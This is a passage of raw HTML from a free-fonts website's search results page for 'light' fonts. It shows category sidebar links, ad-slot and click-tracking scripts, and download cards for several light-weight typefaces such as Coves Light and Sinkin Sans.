<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109985</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,458</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,971,909</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Font">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Font">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Font">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA Font">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo Font">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Font">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Font">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Font">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange Font">Sunrise Orange</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tornadoz.font" title="Tornadoz Font">Tornadoz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw Font">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature Font">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River Font">Breath of the River</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blissful-Christmas.font" title="Blissful Christmas Font">Blissful Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Diamond-Temple.font" title="Diamond Temple Font">Diamond Temple</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular Font">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine Font">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly Font">Vestaly</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / light Font Search</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / light Font Search</span>
	<span class="webfontsbreadcrumb">/ (1000)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://www.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="light">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/light">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/light">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/light">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/light">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Siple-LightOblique.font" title="Siple LightOblique" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Siple LightOblique
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Siple-LightOblique.font" title="Siple LightOblique" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Siple-LightOblique.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Siple-LightOblique.webp" width="730" height="200" alt="Siple LightOblique  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Siple-LightOblique_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Siple-LightOblique.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Siple-LightOblique.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Siple LightOblique Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">530 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Siple-LightOblique.font" title="Siple LightOblique Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Oceania-Light.font" title="Oceania-Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Oceania-Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
             ( Commercial Fonts Font ) 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Oceania-Light.font" title="Oceania-Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/C/Oceania-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/C/Oceania-Light.webp" width="730" height="200" alt="Oceania-Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/C/Oceania-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/C/Oceania-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Oceania-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Oceania-Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1496 Downloads</span>
    </div>

    
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Kingthings-Serifique-Light.font" title="Kingthings Serifique Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kingthings Serifique Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 08 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Font by kingthingsfonts.co.uk  )</span></p><p class="s11 tdu"><span class="blk"> A light, elegant serif font with classic curves and modern appeal.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Kingthings-Serifique-Light.font" title="Kingthings Serifique Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kingthings-Serifique-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kingthings-Serifique-Light.webp" width="730" height="200" alt="Kingthings Serifique Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kingthings-Serifique-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kingthings-Serifique-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Kingthings-Serifique-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kingthings Serifique Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">369 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kingthings-Serifique-Light.font" title="Kingthings Serifique Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Kabina-Light.font" title="Kabina Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kabina Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 24 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Cannot Into Space Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A light, modern font with thin strokes and a clean, elegant appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Kabina-Light.font" title="Kabina Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/A/Kabina-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/A/Kabina-Light.webp" width="730" height="200" alt="Kabina Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/A/Kabina-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/A/Kabina-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Kabina-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kabina Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">100 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kabina-Light.font" title="Kabina Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Coves-Light.font" title="Coves Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Coves Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 19 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Jack Harvatt. Personal-use only. For commercial use please contact owner.   )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern sans-serif font with a light weight and elegant style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Coves-Light.font" title="Coves Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Coves-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Coves-Light.webp" width="730" height="200" alt="Coves Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Coves-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Coves-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Coves-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Coves Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">12051 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Coves-Light.font" title="Coves Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Sinkin-Sans-200-X-Light-Italic.font" title="Sinkin Sans 200 X Light Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sinkin Sans 200 X Light Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( K-Type - www.k-type.com  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern sans-serif font with a light, italic style and normal spacing.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Sinkin-Sans-200-X-Light-Italic.font" title="Sinkin Sans 200 X Light Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-200-X-Light-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-200-X-Light-Italic.webp" width="730" height="200" alt="Sinkin Sans 200 X Light Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-200-X-Light-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-200-X-Light-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Sinkin-Sans-200-X-Light-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sinkin Sans 200 X Light Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">73 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sinkin-Sans-200-X-Light-Italic.font" title="Sinkin Sans 200 X Light Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Sinkin-Sans-300-Light-Italic.font" title="Sinkin Sans 300 Light Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sinkin Sans 300 Light Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( K-Type - www.k-type.com  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern sans-serif font with a light, italic style and smooth curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Sinkin-Sans-300-Light-Italic.font" title="Sinkin Sans 300 Light Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-300-Light-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-300-Light-Italic.webp" width="730" height="200" alt="Sinkin Sans 300 Light Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-300-Light-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-300-Light-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Sinkin-Sans-300-Light-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sinkin Sans 300 Light Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">107 Downloads</span>
    </div>

